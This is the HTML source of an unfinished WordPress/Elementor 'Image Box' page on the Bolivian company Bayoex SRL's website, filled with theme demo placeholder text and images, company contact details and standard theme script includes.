	<li id="menu-item-18600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18600"><a href="https://bayoex.com/servicio-hosting-web/">Hosting web</a></li>
</ul>
</li>
<li id="menu-item-897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-897"><a href="https://bayoex.com/capacitacion/">Capacitación</a></li>
<li id="menu-item-17001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17001"><a href="https://bayoex.com/contactos/">Contactos</a></li>
</ul>															<div class="donate-btn-header">
									<a class="dtbtn" href="https://bayoexsrl.atlassian.net/servicedesk/customer/portal/1/group/-1">
										Soporte	
									</a>	
								</div>	
								
						</nav>				
					</div>
					<!-- END MAIN MENU -->
				</div> <!-- END ROW -->						
					
				
				

			</div> <!-- END CONTAINER -->	
		</div>  <!-- END AREA -->				
	</div>	

	
	<!-- Header Menu With Button headroom Menu = 11 -->
    	
 
</div> <!-- absulate div -->
</div> <!-- relative div -->



</div> <!-- top 2 absulate div -->
</div> <!--  top 2 relative div  extra -->



</div> <!--  div extra -->
             
	<!-- MOBILE MENU AREA -->
	<div class="home-2 mbm hidden-md hidden-lg  header_area main-menu-area">
		<div class="menu_area mobile-menu ">
			<nav>
				
		<ul class="main-menu clearfix">
			<li><a href="https://bayoex.com/wp-admin/nav-menus.php">Create Menu</a></li>
		</ul>	
				</nav>
		</div>					
	</div>			
	<!-- END MOBILE MENU AREA  -->
	
</div>	
	<!-- BLOG BREADCUMB START -->
	<div class="breadcumb-area" >
		<div class="container">				
			<div class="row">
				<div class="col-md-12 txtc  text-center ccase">
										<div class="brpt">
						<h2>   Image Box</h2>
					</div>
										<div class="breadcumb-inner">
					
						<ul>You are currently here! <i class="fas fa-angle-right"></i> <li><a href="https://bayoex.com/" rel="v:url" property="v:title">Home</a></li> <i class="fas fa-angle-right"></i> <span class="current">Image Box</span></ul><!-- .breadcrumbs -->						
					</div>
				</div>
			</div>
		</div>
	</div>
<div class="template-home-wrapper">

	<div class="page-content-home-page">										
								<div data-elementor-type="wp-page" data-elementor-id="1974" class="elementor elementor-1974" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-ab1d965 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ab1d965" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-27eba55" data-id="27eba55" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-de93e6a elementor-widget elementor-widget-witr_section_title" data-id="de93e6a" data-element_type="widget" data-widget_type="witr_section_title.default">
				<div class="elementor-widget-container">
								<!-- title center -->
					<div class="witr_section_title">
						<div class="witr_section_title_inner text-center">
						
							<!--<div class="witr_title_lines"><span class="witr_line_shaps"><span class="witr_shape_dv">Divider <i aria-hidden="true" class="fas fa-star"></i></span></span></div>-->
							<!-- icon position -->
								
							<!-- end icon position -->
							
						
							<!-- title top -->
															<h2> BOX</h2>		
							

							<!-- icon position -->
								
							<!-- end icon position -->


							
							<!-- title middle -->
															<h3>Image Box</h3>		
														<!-- title bottom -->
							
							
							
														
							<!-- image -->
														<!-- icon -->
														
							<!-- bar -->
														<!-- circle bar -->
														
								
							

							
							<!-- content -->
															<p>Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. it enim ad minim veniam, </p>		
														
						</div>
							<!-- inner title -->
													
					</div>

						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a80072a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a80072a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-511ae64" data-id="511ae64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-44ed6d7 elementor-widget elementor-widget-witr_section_service" data-id="44ed6d7" data-element_type="widget" data-widget_type="witr_section_service.default">
				<div class="elementor-widget-container">
					
			<div class="service-item all_color_service  text-center  ">
				<div class="service_top_image">
					<!-- image -->
											<img decoding="async" src="https://demo.themexbd.com/rtl/softnet/wp-content/uploads/2021/05/case2.jpg" alt="" />
								
				</div>
				<div class="text_box all_icon_color">
					<!-- icon -->
										<!-- custom icon -->
									
					<!-- image -->
						
					<!-- title -->
										 
						<h3><a href="#">Skill complete work</a></h3>
															<!-- content -->
											<p>Together made firmam third greater consectetur adipisicing elit, sed do eiusmod tempor </p>		
										<!-- button -->
											<div class="service-btn">
						<a href="#">Read More							 
								<!-- custom icon -->
									
									<span class="ti-arrow-right"></span>
																
						</a>
						</div>
									
				</div> <!-- text_box -->							
			</div> <!-- service item -->							
 				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ff6f57d" data-id="ff6f57d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ea154aa elementor-widget elementor-widget-witr_section_service" data-id="ea154aa" data-element_type="widget" data-widget_type="witr_section_service.default">
				<div class="elementor-widget-container">
					
			<div class="service-item all_color_service  text-center  ">
				<div class="service_top_image">
					<!-- image -->
											<img decoding="async" src="https://demo.themexbd.com/rtl/softnet/wp-content/uploads/2021/05/case1.jpg" alt="" />
								
				</div>
				<div class="text_box all_icon_color">
					<!-- icon -->
										<!-- custom icon -->
									
					<!-- image -->
						
					<!-- title -->
										 
						<h3><a href="#">Never have to look back</a></h3>
															<!-- content -->
											<p>Together made firmam third greater consectetur adipisicing elit, sed do eiusmod tempor </p>		
										<!-- button -->
											<div class="service-btn">
						<a href="#">Read More							 
								<!-- custom icon -->
									
									<span class="ti-arrow-right"></span>
																
						</a>
						</div>
									
				</div> <!-- text_box -->							
			</div> <!-- service item -->							
 				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d64d984" data-id="d64d984" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-eba21dd elementor-widget elementor-widget-witr_section_service" data-id="eba21dd" data-element_type="widget" data-widget_type="witr_section_service.default">
				<div class="elementor-widget-container">
					
			<div class="service-item all_color_service  text-center  ">
				<div class="service_top_image">
					<!-- image -->
											<img decoding="async" src="https://demo.themexbd.com/rtl/softnet/wp-content/uploads/2021/05/case3.jpg" alt="" />
								
				</div>
				<div class="text_box all_icon_color">
					<!-- icon -->
										<!-- custom icon -->
									
					<!-- image -->
						
					<!-- title -->
										 
						<h3><a href="#">Our skilled engineers</a></h3>
															<!-- content -->
											<p>Together made firmam third greater consectetur adipisicing elit, sed do eiusmod tempor </p>		
										<!-- button -->
											<div class="service-btn">
						<a href="#">Read More							 
								<!-- custom icon -->
									
									<span class="ti-arrow-right"></span>
																
						</a>
						</div>
									
				</div> <!-- text_box -->							
			</div> <!-- service item -->							
 				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8ebd6d7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8ebd6d7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ba9d849" data-id="ba9d849" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6a755ab elementor-widget elementor-widget-witr_section_title" data-id="6a755ab" data-element_type="widget" data-widget_type="witr_section_title.default">
				<div class="elementor-widget-container">
								<!-- title center -->
					<div class="witr_section_title">
						<div class="witr_section_title_inner text-center">
						
							<!--<div class="witr_title_lines"><span class="witr_line_shaps"><span class="witr_shape_dv">Divider <i aria-hidden="true" class="fas fa-star"></i></span></span></div>-->
							<!-- icon position -->
								
							<!-- end icon position -->
							
						
							<!-- title top -->
															<h2> BOX</h2>		
							

							<!-- icon position -->
								
							<!-- end icon position -->


							
							<!-- title middle -->
															<h3>Image Box</h3>		
														<!-- title bottom -->
							
							
							
														
							<!-- image -->
														<!-- icon -->
														
							<!-- bar -->
														<!-- circle bar -->
														
								
							

							
							<!-- content -->
															<p>Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. it enim ad minim veniam, </p>		
														
						</div>
							<!-- inner title -->
													
					</div>

						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-13ea078 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="13ea078" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-962ac5d" data-id="962ac5d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1ab0aae elementor-position-top elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="1ab0aae" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img fetchpriority="high" decoding="async" width="900" height="550" src="https://bayoex.com/wp-content/uploads/2021/05/img-3.jpg" class="elementor-animation-grow attachment-full size-full" alt="" srcset="https://bayoex.com/wp-content/uploads/2021/05/img-3.jpg 900w, https://bayoex.com/wp-content/uploads/2021/05/img-3-300x183.jpg 300w, https://bayoex.com/wp-content/uploads/2021/05/img-3-768x469.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Skill complete work</h3><p class="elementor-image-box-description">Together made firmam third greater consectetur adipisicing elit, sed do eiusmod tempor</p></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-0d5c2ed" data-id="0d5c2ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e2d1f55 elementor-position-top elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="e2d1f55" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img decoding="async" width="900" height="550" src="https://bayoex.com/wp-content/uploads/2021/05/img-2.jpg" class="elementor-animation-grow attachment-full size-full" alt="" srcset="https://bayoex.com/wp-content/uploads/2021/05/img-2.jpg 900w, https://bayoex.com/wp-content/uploads/2021/05/img-2-300x183.jpg 300w, https://bayoex.com/wp-content/uploads/2021/05/img-2-768x469.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Never have to look back</h3><p class="elementor-image-box-description">Together made firmam third greater consectetur adipisicing elit, sed do eiusmod tempor</p></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-883a1fa" data-id="883a1fa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f9c0240 elementor-position-top elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="f9c0240" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img decoding="async" width="900" height="550" src="https://bayoex.com/wp-content/uploads/2021/05/img.jpg" class="elementor-animation-grow attachment-full size-full" alt="" srcset="https://bayoex.com/wp-content/uploads/2021/05/img.jpg 900w, https://bayoex.com/wp-content/uploads/2021/05/img-300x183.jpg 300w, https://bayoex.com/wp-content/uploads/2021/05/img-768x469.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Our skilled engineers</h3><p class="elementor-image-box-description">Together made firmam third greater consectetur adipisicing elit, sed do eiusmod tempor</p></div></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0dc1485 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0dc1485" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c62d8c7" data-id="c62d8c7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6000615 elementor-widget elementor-widget-witr_section_title" data-id="6000615" data-element_type="widget" data-widget_type="witr_section_title.default">
				<div class="elementor-widget-container">
								<!-- title center -->
					<div class="witr_section_title">
						<div class="witr_section_title_inner text-center">
						
							<!--<div class="witr_title_lines"><span class="witr_line_shaps"><span class="witr_shape_dv">Divider <i aria-hidden="true" class="fas fa-star"></i></span></span></div>-->
							<!-- icon position -->
								
							<!-- end icon position -->
							
						
							<!-- title top -->
															<h2> BOX</h2>		
							

							<!-- icon position -->
								
							<!-- end icon position -->


							
							<!-- title middle -->
															<h3>Image Box</h3>		
														<!-- title bottom -->
							
							
							
														
							<!-- image -->
														<!-- icon -->
														
							<!-- bar -->
														<!-- circle bar -->
														
								
							

							
							<!-- content -->
															<p>Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. it enim ad minim veniam, </p>		
														
						</div>
							<!-- inner title -->
													
					</div>

						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-36ca6d2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="36ca6d2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-07cc7ea" data-id="07cc7ea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2507ce2 elementor-position-top elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="2507ce2" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="350" height="208" src="https://bayoex.com/wp-content/uploads/2021/04/service-2.jpg" class="elementor-animation-float attachment-full size-full" alt="" srcset="https://bayoex.com/wp-content/uploads/2021/04/service-2.jpg 350w, https://bayoex.com/wp-content/uploads/2021/04/service-2-300x178.jpg 300w" sizes="auto, (max-width: 350px) 100vw, 350px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Skill complete work</h3><p class="elementor-image-box-description">Together made firmam third greater consectetur adipisicing elit, sed do eiusmod tempor</p></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-aa057d1" data-id="aa057d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b497e67 elementor-position-top elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="b497e67" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="350" height="208" src="https://bayoex.com/wp-content/uploads/2021/04/service-4.jpg" class="elementor-animation-float attachment-full size-full" alt="" srcset="https://bayoex.com/wp-content/uploads/2021/04/service-4.jpg 350w, https://bayoex.com/wp-content/uploads/2021/04/service-4-300x178.jpg 300w" sizes="auto, (max-width: 350px) 100vw, 350px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Never have to look back</h3><p class="elementor-image-box-description">Together made firmam third greater consectetur adipisicing elit, sed do eiusmod tempor</p></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2aa6e66" data-id="2aa6e66" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9071b01 elementor-position-top elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="9071b01" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="350" height="208" src="https://bayoex.com/wp-content/uploads/2021/04/features-3.jpg" class="elementor-animation-float attachment-full size-full" alt="" srcset="https://bayoex.com/wp-content/uploads/2021/04/features-3.jpg 350w, https://bayoex.com/wp-content/uploads/2021/04/features-3-300x178.jpg 300w" sizes="auto, (max-width: 350px) 100vw, 350px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Our skilled engineers</h3><p class="elementor-image-box-description">Together made firmam third greater consectetur adipisicing elit, sed do eiusmod tempor</p></div></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c78c329 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c78c329" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-67baef7" data-id="67baef7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-598227f elementor-widget elementor-widget-witr_section_title" data-id="598227f" data-element_type="widget" data-widget_type="witr_section_title.default">
				<div class="elementor-widget-container">
								<!-- title center -->
					<div class="witr_section_title">
						<div class="witr_section_title_inner text-center">
						
							<!--<div class="witr_title_lines"><span class="witr_line_shaps"><span class="witr_shape_dv">Divider <i aria-hidden="true" class="fas fa-star"></i></span></span></div>-->
							<!-- icon position -->
								
							<!-- end icon position -->
							
						
							<!-- title top -->
															<h2> BOX</h2>		
							

							<!-- icon position -->
								
							<!-- end icon position -->


							
							<!-- title middle -->
															<h3>Image Box</h3>		
														<!-- title bottom -->
							
							
							
														
							<!-- image -->
														<!-- icon -->
														
							<!-- bar -->
														<!-- circle bar -->
														
								
							

							
							<!-- content -->
															<p>Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. it enim ad minim veniam, </p>		
														
						</div>
							<!-- inner title -->
													
					</div>

						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a059653 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a059653" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-bb17888" data-id="bb17888" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8e71992 elementor-widget elementor-widget-witr_section_service" data-id="8e71992" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="witr_section_service.default">
				<div class="elementor-widget-container">
					
			<div class="service-item all_color_service  text-center    single_seivice_ani ">
				<div class="service_top_image">
					<!-- image -->
											<img decoding="async" src="https://demo.themexbd.com/rtl/softnet/wp-content/uploads/2021/05/team-3-1.jpg" alt="" />
								
				</div>
				<div class="text_box all_icon_color">
					<!-- icon -->
										<!-- custom icon -->
									
					<!-- image -->
						
					<!-- title -->
										 
						<h3><a href="#">Skill complete work</a></h3>
															<!-- content -->
											<p>Together made firmam third greater consectetur adipisicing elit, sed do eiusmod tempor </p>		
										<!-- button -->
											<div class="service-btn">
						<a href="#">Read More							 
								<!-- custom icon -->
									
									<span class="ti-arrow-right"></span>
																
						</a>
						</div>
									
				</div> <!-- text_box -->							
			</div> <!-- service item -->							
 				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1d27b85" data-id="1d27b85" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-97aa600 elementor-widget elementor-widget-witr_section_service" data-id="97aa600" data-element_type="widget" data-widget_type="witr_section_service.default">
				<div class="elementor-widget-container">
					
			<div class="service-item all_color_service  text-center    single_seivice_ani ">
				<div class="service_top_image">
					<!-- image -->
											<img decoding="async" src="https://demo.themexbd.com/rtl/softnet/wp-content/uploads/2021/05/team-2-1.jpg" alt="" />
								
				</div>
				<div class="text_box all_icon_color">
					<!-- icon -->
										<!-- custom icon -->
									
					<!-- image -->
						
					<!-- title -->
										 
						<h3><a href="#">Never have to look back</a></h3>
															<!-- content -->
											<p>Together made firmam third greater consectetur adipisicing elit, sed do eiusmod tempor </p>		
										<!-- button -->
											<div class="service-btn">
						<a href="#">Read More							 
								<!-- custom icon -->
									
									<span class="ti-arrow-right"></span>
																
						</a>
						</div>
									
				</div> <!-- text_box -->							
			</div> <!-- service item -->							
 				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-8491641" data-id="8491641" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-56abba8 elementor-widget elementor-widget-witr_section_service" data-id="56abba8" data-element_type="widget" data-widget_type="witr_section_service.default">
				<div class="elementor-widget-container">
					
			<div class="service-item all_color_service  text-center    single_seivice_ani ">
				<div class="service_top_image">
					<!-- image -->
											<img decoding="async" src="https://demo.themexbd.com/rtl/softnet/wp-content/uploads/2021/05/team-1.jpg" alt="" />
								
				</div>
				<div class="text_box all_icon_color">
					<!-- icon -->
										<!-- custom icon -->
									
					<!-- image -->
						
					<!-- title -->
										 
						<h3><a href="#">Our skilled engineers</a></h3>
															<!-- content -->
											<p>Together made firmam third greater consectetur adipisicing elit, sed do eiusmod tempor </p>		
										<!-- button -->
											<div class="service-btn">
						<a href="#">Read More							 
								<!-- custom icon -->
									
									<span class="ti-arrow-right"></span>
																
						</a>
						</div>
									
				</div> <!-- text_box -->							
			</div> <!-- service item -->							
 				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
						</div>
					</div>
					
	</div>
	
</div>


		
					
		
		
					
	
		<!-- middle and bottom AREA -->
		<div class="witrfm_area">		
						
		
			<!-- FOOTER MIDDLE AREA -->
															<div class="footer-middle"> 
							<div class="container">
								<div class="row">
																																							<div class="col-sm-12 col-md-6  col-lg-3 ">
															<div id="softnet_description_widget-1" class="widget widget_softnet_description_widget">				<div class="softnet-description-area">
											<a href="https://bayoex.com/"><img src="https://bayoex.com/wp-content/uploads/2021/06/logo2.png						" alt="Footer logo" class="logo"></a>
							                <p>BAYOEX SRL, somos una empresa a la vanguardia sobre soluciones open source .</p>
		            
	                <p class="phone"><a href="tel:"> </a></p>					<div class="social-icons">
													<a class="facebook" href="https://www.facebook.com/BayoexTechnology" title="Facebook"><i class="fab fa-facebook-f"></i></a>
													<a class="Linkedin" href="https://bo.linkedin.com/company/bayoex" title="Linkedin"><i class="fab fa-linkedin"></i></a>
											</div>
				</div>
			</div>
														</div>
											
																																								<div class="col-sm-12 col-md-6  col-lg-3 ">
												<div id="nav_menu-1" class="widget widget_nav_menu"><h2 class="widget-title">Enlaces directos</h2><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-16956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16956"><a href="#">Sitio de soporte</a></li>
<li id="menu-item-16957" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16957"><a href="#">Soluciones</a></li>
<li id="menu-item-16958" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16958"><a href="#">Servicios</a></li>
<li id="menu-item-16959" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16959"><a href="#">Capacitación</a></li>
</ul></div></div>											</div>
											
																																								<div class="col-sm-12 col-md-6  col-lg-3 ">
												<div id="about_us-widget-1" class="widget about_us"><h2 class="widget-title">Nuestros contactos</h2>			<!-- About Widget -->
				<div class="about-footer">
					<div class="footer-widget address">
						<div class="footer-logo">
																					</div>
						<div class="footer-address">
														<div class="footer_s_inner"> 
								<div class="footer-sociala-icon">
									<i class="fa fa-map-marker"></i>
								</div>									
								<div class="footer-sociala-info">				
									<p>Dirección: Z/ Tupac Katari, c/12 # 348, BOLIVIA</p>
								</div> 
							</div> 
																					<div class="footer_s_inner"> 
								<div class="footer-sociala-icon">
									<i class="fa fa-phone"></i>
								</div> 									
								<div class="footer-sociala-info">   
										<p>Telefono: (+591) 22151305 </p>
								</div>
							</div>
																				
								<div class="footer_s_inner"> 
									<div class="footer-sociala-icon"> 
										<i class="fa fa-globe"></i>
									</div> 
									<div class="footer-sociala-info">  
										<p>Correo: comercial@bayoex.com</p>									
									</div>
								</div>
													</div>
					</div>
				</div>	

			</div>											</div>
											
																																								<div class="col-sm-12 col-md-6  col-lg-3 last">
																							</div>
											
																											</div>
							</div>
						</div>
						
						
			<!-- END FOOTER MIDDLE AREA -->
			

							
			
			<!-- FOOTER BOTTOM AREA -->
			<div class="footer-bottom">
				<div class="container">
					<div class="row">
					
						<!-- FOOTER COPYRIGHT STYLE 1 -->		
												
							<div class="col-lg-6 col-md-6  col-sm-12">
								<div class="copy-right-text">
									<!-- FOOTER COPYRIGHT TEXT -->
																			<p>
											Copyright © BAYOEX SRL all rights reserved.										</p>
										
								</div>
							</div>
							<div class="col-lg-6 col-md-6  col-sm-12">				
								<div class="footer-menu">
									<!-- FOOTER COPYRIGHT MENU -->
									  				
								</div>
							</div>
						<!-- FOOTER COPYRIGHT STYLE 3 -->		
									
					</div>
				</div>
			</div>
			<!-- END FOOTER BOTTOM AREA -->
			
			

        </div>
        <!-- middle and bottom END --

        </div>
        <!-- MAIN WRAPPER END -->
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/softnet\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://bayoex.com/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="https://bayoex.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/bayoex.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bayoex.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://bayoex.com/wp-content/themes/softnet/assets/js/modernizr.custom.79639.js?ver=3.2.4" id="modernizrs-js"></script>
<script type="text/javascript" src="https://bayoex.com/wp-content/themes/softnet/assets/js/vendor/modernizr-2.8.3.min.js?ver=2.8.3" id="modernizr-js"></script>
<script type="text/javascript" src="https://bayoex.com/wp-content/themes/softnet/assets/js/bootstrap.min.js?ver=3.3.5" id="bootstrap-js"></script>
<script type="text/javascript" src="https://bayoex.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://bayoex.com/wp-content/themes/softnet/assets/js/isotope.pkgd.min.js?ver=1.0.0" id="isotope-js"></script>
<script type="text/javascript" src="https://bayoex.com/wp-content/themes/softnet/assets/js/owl.carousel.min.js?ver=6.8.3" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://bayoex.com/wp-content/themes/softnet/assets/js/jquery.nivo.slider.pack.js?ver=3.2.4" id="nivo-slider-js"></script>
<script type="text/javascript" src="https://bayoex.com/wp-content/themes/softnet/assets/js/slick.min.js?ver=3.2.4" id="slick-js"></script>
<script type="text/javascript" src="https://bayoex.com/wp-content/themes/softnet/venobox/venobox.min.js?ver=3.2.4" id="venobox-js"></script>
<script type="text/javascript" src="https://bayoex.com/wp-content/themes/softnet/assets/js/jquery.appear.js?ver=3.2.4" id="jquery-appear-js"></script>
<script type="text/javascript" src="https://bayoex.com/wp-content/themes/softnet/assets/js/jquery.knob.js?ver=3.2.4" id="jquery-knob-js"></script>
<script type="text/javascript" src="https://bayoex.com/wp-content/themes/softnet/assets/js/BeerSlider.js?ver=3.2.4" id="BeerSlider-js"></script>
<script type="text/javascript" src="https://bayoex.com/wp-content/themes/softnet/assets/js/theme-pluginjs.js?ver=3.2.4" id="theme-plugin-js"></script>
<script type="text/javascript" src="https://bayoex.com/wp-content/themes/softnet/assets/js/navigation.js?ver=20151215" id="softnet-navigation-js"></script>
<script type="text/javascript" src="https://bayoex.com/wp-content/themes/softnet/assets/js/skip-link-focus-fix.js?ver=20151215" id="softnet-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://bayoex.com/wp-content/themes/softnet/assets/js/theme.js?ver=3.2.4" id="softnet-theme-js"></script>
<script type="text/javascript" src="https://bayoex.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.2.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://bayoex.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.2.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://bayoex.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://bayoex.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://bayoex.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
